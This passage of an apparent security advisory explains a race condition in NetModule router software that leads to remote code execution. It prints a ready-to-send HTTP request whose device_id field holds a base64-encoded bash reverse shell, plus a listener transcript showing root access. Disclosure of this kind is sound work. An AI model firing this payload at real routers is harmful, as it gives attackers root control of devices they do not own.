define("ANGLES_FILENAME", "/tmp/status/gnss" . $device_id . "/dr-auto-align-angles");
define("PID_FILENAME", "/run/gnss" . $device_id . "/dr-auto-align.pid");

if (file_exists(STATUS_FILENAME)) {
    $statusfile = fopen(STATUS_FILENAME, "r");
    $status = fread($statusfile, filesize(STATUS_FILENAME));
    fclose($statusfile);
}

// ...
//  Other code lines
// ...

if (isset($_POST['toggleAlignment'])) {
    if ($status == "disabled") {
-       exec("/usr/local/sbin/www-scripts/various/doAutoAlignment " . $device_id . " > /dev/null &amp;");
+       exec("/usr/local/sbin/www-scripts/various/doAutoAlignment " . escapeshellarg($device_id) . " > /dev/null &amp;");
        $status = "starting";
    } else {
        exec("kill $(cat " . PID_FILENAME . ")");
        $status = "stopping";
    }
}
...</pre>



<p>Upon first glance, the prevention taken against command injection vulnerability seems reasonable. However, did anything catch your attention when you looked at the code a second time?</p>



<h2 class="wp-block-heading">Race Condition: Thinking as Threads</h2>



<p>In the code block above, despite the precautions taken, the point that draws attention is the <code>exec("kill $(cat " . PID_FILENAME . ")");</code> statement on the 30th line. However, we need to check the file that stores the process state. If we can manipulate the file that contains the process state in some way, we can reach the line that allows us to kill the running process by creating a new thread when it&#8217;s not in a disabled state.</p>



<p>In this context, I started to examine in which states the process statuses changed in the file, and discovered the doAutoAlignment script file. doAutoAlignment performs a series of operations on the device with the parameters it gets from the application. During these operations, it checks and writes the process and status information related to the device to files.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="bash" data-enlighter-theme="" data-enlighter-highlight="30-38,44,48,49" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">#!/usr/bin/env ash

if [ -z "$1" ]; then
    echo "Invalid GNSS id"
    exit 1
fi

GNSS_ID="$1"
WWANMD_ID="1$GNSS_ID"
STATUS_FILE="/tmp/status/gnss$GNSS_ID/dr-auto-align"
ANGLES_FILE="/tmp/status/gnss$GNSS_ID/dr-auto-align-angles"
PID_FILE="/run/gnss$GNSS_ID/dr-auto-align.pid"

alignment() {
    wwan-cmd -c dr-auto-align "$WWANMD_ID" "$1"
}

set_status() {
    echo "$1" > "$STATUS_FILE"
}

cleanup() {
    alignment stop
    rm -f "$STATUS_FILE"
    rm -f "$ANGLES_FILE"
    rm -f "$PID_FILE"
    exit
}

if [ -f "$PID_FILE" ]; then
    pid=$(cat $PID_FILE)
    if [ -e /proc/$pid ]; then
        echo "Auto alignment already running"
        exit 2
    fi
    echo "Previous auto-alignment did not stop properly"
    rm "$PID_FILE"
fi

mkdir -p "$(dirname "$STATUS_FILE")"
mkdir -p "$(dirname "$ANGLES_FILE")"
mkdir -p "$(dirname "$PID_FILE")"

trap cleanup EXIT INT TERM
echo $$ > "$PID_FILE"

echo "Starting auto-alignment"
alignment start || exit 1
set_status "starting"
status=$(alignment read)
while echo "$status" | grep "^user-defined" > /dev/null; do
    status=$(alignment read)
done</pre>



<p>Between lines 30 and 38 of the above doAutoAlignment script, the device&#8217;s process control is carried out. If the process exists and is not faulty, a new process is created, and its state is set as &#8220;starting&#8221;. However, as seen on line 44, the <code>trap</code> is used to run the <code>cleanup</code> function in any <code>EXIT</code>, <code>INTERRUPT</code>, or <code>TERMINATE</code> situation throughout the script.</p>



<p>At this point, the situation we need to think about is this; if we start another thread at the stage where the process is created, that is, in the starting state, before the <code>trap</code> triggers the cleanup function, we skip the background status control conditionally. Bingo!</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">Thread 1:
    define device_id from payload
    send HTTP request to gnssAutoAlign with device_id

    if process_file does not exist at gnssAutoAlign:
        set status to "disabled"

    if status is "disabled" and toggleAlignment is set:
        send device_id to doAutoAlignment for process creation

In doAutoAlignment:
    if process does not exist or is not erroneous:
        create a new process
        set status to "starting"

    on EXIT, INTERRUPT or TERMINATE signals:
        run cleanup function</pre>



<p>How will a second request sent to the system behave while Thread 1 has just started? The resource we are trying to use simultaneously here is the file containing the status of the related process. If we can read the software process written on the disk with the &#8220;starting&#8221; label before it gives an error (since the alignment function will give an error for a given payload), we can meet the condition of killing the process containing the payload.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">Thread 2:
    define device_id from payload
    send HTTP request to gnssAutoAlign with device_id

    check for existence of process file at gnssAutoAlign

    if process_file exists:
        read status from process file

    if toggleAlignment is set and status is "disabled":
        execute command "exec("kill $(cat " . PAYLOADED FILENAME . ")")"</pre>



<h2 class="wp-block-heading">Exploitation</h2>



<p>Below, you see a prepared HTTP request, ready to be sent sequentially to the server, in order to exploit vulnerability.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">POST /admin/gnssAutoAlign.php HTTP/1.1
Host: 192.168.56.124
User-Agent: Mozilla/5.0 (X11; %s race1 x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9, image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 114

device_id=1+$(echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvOTAwMSAwPiYx|base64+-d|bash)&amp;toggleAlignment=1337</pre>



<p>If the exploitation is successful, a reverse shell will be obtained as shown below.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="bash" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">~ » ncat - lvp 9001
Ncat: Version 7.93 ( https: / /nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.56.124.
Ncat: Connection from 192.168.56.124:60550.
root@fenrir: /home/root /www-data# id
uid=0 (root) gid=0(root) groups=0 (root)</pre>



<h2 class="wp-block-heading"></h2>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

					  <!-- tags -->
		  <div class="tagcloud">

				<a href="https://pentest.blog/tag/0day/">0day</a> <a href="https://pentest.blog/tag/advisory/">advisory</a> 
		  </div>
		  <!-- end tags -->
			
		</footer><!-- .entry-meta -->
	</div>

			<div class="post-inner-content secondary-content-box">
	  <!-- author bio -->
	  <div class="author-bio content-box-inner">

		<!-- avatar -->
		<div class="avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/f5c4bd619072b13e655a9155c6f384e1?s=60&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c4bd619072b13e655a9155c6f384e1?s=120&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>		</div>
		<!-- end avatar -->

		<!-- user bio -->
		<div class="author-bio-content">

		  <h4 class="author-name"><a href="https://pentest.blog/author/nuri-cilengir/">Nuri Çilengir</a></h4>
		  <p class="author-description">
				Pentest Ninja at @prodaft		  </p>

		</div><!-- end .author-bio-content -->

	  </div><!-- end .author-bio  -->

		</div>
		
</article><!-- #post-## -->

<div id="disqus_thread"></div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pentest.blog/advisory-roxy-wi-unauthenticated-remote-code-executions-cve-2022-31137/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Advisory | Roxy-WI Unauthenticated Remote Code Executions CVE-2022-31137</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://pentest.blog/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">PRODAFT Cyber Intelligence and Cyber Security Services</h3>			<div class="textwidget"><a href="https://www.invictuseurope.com/"><img src="https://pentest.blog/wp-content/uploads/Mg6EYwIk_400x400.jpg"></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pentest.blog/advisory-netmodule-router-software-race-condition-leads-to-remote-code-execution/" aria-current="page">Advisory | NetModule Router Software Race Condition Leads to Remote Code Execution</a>
									</li>
											<li>
					<a href="https://pentest.blog/advisory-roxy-wi-unauthenticated-remote-code-executions-cve-2022-31137/">Advisory | Roxy-WI Unauthenticated Remote Code Executions CVE-2022-31137</a>
									</li>
											<li>
					<a href="https://pentest.blog/advisory-glpi-service-management-software-sql-injection-remote-code-execution-and-local-file-inclusion/">Advisory | GLPI Service Management Software Multiple Vulnerabilities and Remote Code Execution</a>
									</li>
											<li>
					<a href="https://pentest.blog/liderahenk-0day-all-your-pardus-clients-belongs-to-me/">LiderAhenk 0day &#8211; All your PARDUS Clients Belongs To Me (CVE-2021-3825)</a>
									</li>
											<li>
					<a href="https://pentest.blog/pardus-21-linux-distro-remote-code-execution-0day-2021/">Pardus 21 Linux Distro &#8211; Remote Code Execution 0day 2021 CVE-2021-3806</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Latest Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://github.com/EgeBalci" class="url" rel="ugc external nofollow">Ege Balci</a></span> on <a href="https://pentest.blog/art-of-anti-detection-3-shellcode-alchemy/#comment-1244">Art of Anti Detection 3 &#8211; Shellcode Alchemy</a></li><li class="recentcomments"><span class="comment-author-link">Chase Run Taylor</span> on <a href="https://pentest.blog/art-of-anti-detection-1-introduction-to-av-detection-techniques/#comment-1243">Art of Anti Detection 1 &#8211;  Introduction to AV &amp; Detection Techniques</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.mehmetince.net/" class="url" rel="ugc external nofollow">Mehmet İnce</a></span> on <a href="https://pentest.blog/unexpected-journey-4-escaping-from-restricted-shell-and-gaining-root-access-to-solarwinds-log-event-manager-siem-product/#comment-1242">Unexpected Journey #4 &#8211; Escaping from Restricted Shell and Gaining Root Access to SolarWinds Log &#038; Event Manager (SIEM) Product</a></li><li class="recentcomments"><span class="comment-author-link">0x00</span> on <a href="https://pentest.blog/unexpected-journey-4-escaping-from-restricted-shell-and-gaining-root-access-to-solarwinds-log-event-manager-siem-product/#comment-1241">Unexpected Journey #4 &#8211; Escaping from Restricted Shell and Gaining Root Access to SolarWinds Log &#038; Event Manager (SIEM) Product</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.mehmetince.net/" class="url" rel="ugc external nofollow">Mehmet İnce</a></span> on <a href="https://pentest.blog/unexpected-journey-4-escaping-from-restricted-shell-and-gaining-root-access-to-solarwinds-log-event-manager-siem-product/#comment-1240">Unexpected Journey #4 &#8211; Escaping from Restricted Shell and Gaining Root Access to SolarWinds Log &#038; Event Manager (SIEM) Product</a></li></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://pentest.blog/tag/0day/" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 22pt;" aria-label="0day (16 items)">0day</a>
<a href="https://pentest.blog/tag/1day/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="1day (2 items)">1day</a>
<a href="https://pentest.blog/tag/advisory/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 18.537634408602pt;" aria-label="advisory (9 items)">advisory</a>
<a href="https://pentest.blog/tag/alienvault/" class="tag-cloud-link tag-link-69 tag-link-position-4" style="font-size: 8pt;" aria-label="alienvault (1 item)">alienvault</a>
<a href="https://pentest.blog/tag/android/" class="tag-cloud-link tag-link-95 tag-link-position-5" style="font-size: 8pt;" aria-label="android (1 item)">android</a>
<a href="https://pentest.blog/tag/application/" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 8pt;" aria-label="application (1 item)">application</a>
<a href="https://pentest.blog/tag/assembly/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="assembly (1 item)">assembly</a>
<a href="https://pentest.blog/tag/bof/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="bof (1 item)">bof</a>
<a href="https://pentest.blog/tag/burp/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.709677419355pt;" aria-label="burp (2 items)">burp</a>
<a href="https://pentest.blog/tag/bypass/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="bypass (2 items)">bypass</a>
<a href="https://pentest.blog/tag/crypter/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 10.709677419355pt;" aria-label="crypter (2 items)">crypter</a>
<a href="https://pentest.blog/tag/decoder/" class="tag-cloud-link tag-link-75 tag-link-position-12" style="font-size: 8pt;" aria-label="decoder (1 item)">decoder</a>
<a href="https://pentest.blog/tag/dns/" class="tag-cloud-link tag-link-15 tag-link-position-13" style="font-size: 14.021505376344pt;" aria-label="dns (4 items)">dns</a>
<a href="https://pentest.blog/tag/emet/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 8pt;" aria-label="EMET (1 item)">EMET</a>
<a href="https://pentest.blog/tag/encoder/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="encoder (1 item)">encoder</a>
<a href="https://pentest.blog/tag/exploit/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 17.784946236559pt;" aria-label="exploit (8 items)">exploit</a>
<a href="https://pentest.blog/tag/hook/" class="tag-cloud-link tag-link-89 tag-link-position-17" style="font-size: 8pt;" aria-label="hook (1 item)">hook</a>
<a href="https://pentest.blog/tag/iat/" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 8pt;" aria-label="iat (1 item)">iat</a>
<a href="https://pentest.blog/tag/icmp/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 10.709677419355pt;" aria-label="icmp (2 items)">icmp</a>
<a href="https://pentest.blog/tag/in-memory/" class="tag-cloud-link tag-link-84 tag-link-position-20" style="font-size: 8pt;" aria-label="in-memory (1 item)">in-memory</a>
<a href="https://pentest.blog/tag/iot/" class="tag-cloud-link tag-link-104 tag-link-position-21" style="font-size: 8pt;" aria-label="IOT (1 item)">IOT</a>
<a href="https://pentest.blog/tag/linux/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="linux (1 item)">linux</a>
<a href="https://pentest.blog/tag/malware/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 14.021505376344pt;" aria-label="malware (4 items)">malware</a>
<a href="https://pentest.blog/tag/metasploit/" class="tag-cloud-link tag-link-61 tag-link-position-24" style="font-size: 17.784946236559pt;" aria-label="metasploit (8 items)">metasploit</a>
<a href="https://pentest.blog/tag/multi-stage/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 8pt;" aria-label="multi-stage (1 item)">multi-stage</a>
<a href="https://pentest.blog/tag/nas/" class="tag-cloud-link tag-link-99 tag-link-position-26" style="font-size: 8pt;" aria-label="nas (1 item)">nas</a>
<a href="https://pentest.blog/tag/packer/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 10.709677419355pt;" aria-label="packer (2 items)">packer</a>
<a href="https://pentest.blog/tag/php/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 8pt;" aria-label="php (1 item)">php</a>
<a href="https://pentest.blog/tag/ransomware/" class="tag-cloud-link tag-link-80 tag-link-position-29" style="font-size: 8pt;" aria-label="ransomware (1 item)">ransomware</a>
<a href="https://pentest.blog/tag/rce/" class="tag-cloud-link tag-link-101 tag-link-position-30" style="font-size: 8pt;" aria-label="rce (1 item)">rce</a>
<a href="https://pentest.blog/tag/reflective/" class="tag-cloud-link tag-link-85 tag-link-position-31" style="font-size: 8pt;" aria-label="reflective (1 item)">reflective</a>
<a href="https://pentest.blog/tag/research/" class="tag-cloud-link tag-link-102 tag-link-position-32" style="font-size: 10.709677419355pt;" aria-label="research (2 items)">research</a>
<a href="https://pentest.blog/tag/reverse/" class="tag-cloud-link tag-link-96 tag-link-position-33" style="font-size: 8pt;" aria-label="reverse (1 item)">reverse</a>
<a href="https://pentest.blog/tag/reversing/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 8pt;" aria-label="reversing (1 item)">reversing</a>
<a href="https://pentest.blog/tag/secure-coding/" class="tag-cloud-link tag-link-97 tag-link-position-35" style="font-size: 8pt;" aria-label="secure coding (1 item)">secure coding</a>
<a href="https://pentest.blog/tag/securityonion/" class="tag-cloud-link tag-link-87 tag-link-position-36" style="font-size: 8pt;" aria-label="securityonion (1 item)">securityonion</a>
<a href="https://pentest.blog/tag/self-defence/" class="tag-cloud-link tag-link-91 tag-link-position-37" style="font-size: 8pt;" aria-label="self-defence (1 item)">self-defence</a>
<a href="https://pentest.blog/tag/shellcode/" class="tag-cloud-link tag-link-73 tag-link-position-38" style="font-size: 10.709677419355pt;" aria-label="shellcode (2 items)">shellcode</a>
<a href="https://pentest.blog/tag/siem/" class="tag-cloud-link tag-link-72 tag-link-position-39" style="font-size: 8pt;" aria-label="siem (1 item)">siem</a>
<a href="https://pentest.blog/tag/sql-injection/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 12.516129032258pt;" aria-label="sql injection (3 items)">sql injection</a>
<a href="https://pentest.blog/tag/sqlmap/" class="tag-cloud-link tag-link-62 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="sqlmap (2 items)">sqlmap</a>
<a href="https://pentest.blog/tag/stager/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 8pt;" aria-label="stager (1 item)">stager</a>
<a href="https://pentest.blog/tag/storage/" class="tag-cloud-link tag-link-103 tag-link-position-43" style="font-size: 8pt;" aria-label="storage (1 item)">storage</a>
<a href="https://pentest.blog/tag/tunneling/" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 8pt;" aria-label="tunneling (1 item)">tunneling</a>
<a href="https://pentest.blog/tag/windows/" class="tag-cloud-link tag-link-51 tag-link-position-45" style="font-size: 12.516129032258pt;" aria-label="windows (3 items)">windows</a></div>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Awarded Top 15 Pentest Blog</h3><div class="textwidget custom-html-widget"><a href="https://blog.feedspot.com/pentest_blogs/" title="Pentest Blogs" target="_blank"><img alt="Pentest Blogs" src="/wp-content/uploads/pentest_1000px.png"/></a>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88100923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88100923-1');
</script>

</div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						INVICTUS Cyber Security & Intelligence Services |						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://pentest.blog/wp-content/plugins/asciiplayer/asciinema-player.js?ver=2.4.1" id="asciinema-player-js-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"pentestblog"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentest.blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"2687 https:\/\/pentest.blog\/?p=2687","disqusShortname":"pentestblog","disqusTitle":"Advisory | NetModule Router Software Race Condition Leads to Remote Code Execution","disqusUrl":"https:\/\/pentest.blog\/advisory-netmodule-router-software-race-condition-leads-to-remote-code-execution\/","postId":"2687"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentest.blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pentest.blog/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pentest.blog/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pentest.blog/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=vLiMInY5I09xi1g" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d9d78357fef4f0e882394dfe896f2a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pentestblog&t_i=2687%20https%3A%2F%2Fpentest.blog%2F%3Fp%3D2687&t_u=https%3A%2F%2Fpentest.blog%2Fadvisory-netmodule-router-software-race-condition-leads-to-remote-code-execution%2F&t_e=Advisory%20%7C%20NetModule%20Router%20Software%20Race%20Condition%20Leads%20to%20Remote%20Code%20Execution&t_d=Advisory%20%7C%20NetModule%20Router%20Software%20Race%20Condition%20Leads%20to%20Remote%20Code%20Execution&t_t=Advisory%20%7C%20NetModule%20Router%20Software%20Race%20Condition%20Leads%20to%20Remote%20Code%20Execution&s_o=default
body_size: 3833
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"56267343","twitterName":"pentestblog","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"pentestblog","createdAt":"2016-12-16T04:57:38.866415","category":"Tech","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Ninja","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":"\u003cp>The \u003ca href=\"https://disq.us/url?url=https%3A%2F%2Fpentest.blog%3AjwmdeV37-dTJiqKvjKAu6hqUkPU&amp;cuid=4765649\" rel=\"nofollow noopener\" target=\"_blank\" title=\"https://pentest.blog\">https://pentest.blog\u003c/a> was set up by a bunch of people, who are friend in real life, for the purpose of explaining the experiences gained during penetration test.\u003c/p>","organizationHasBadges":true,"newPolicy":true,"raw_description":"The https://pentest.blog was set up by a bunch of people, who are friend in real life, for the purpose of explaining the experiences gained during penetration test.","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":8,"name":"Tech"},"linkColor":null,"colorScheme":"light","pk":"4765649","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pentestblog.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"Pentest Blog - Inn for security folks","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2478362,"typeface":"sans-serif","url":"https://pentest.blog","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pentestblog.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pentestblog.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fpentest.blog&key=RM22Kj5HREnnrOqb-2sCmA"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">bitiy31120</a></strong> &bull; 9 months ago
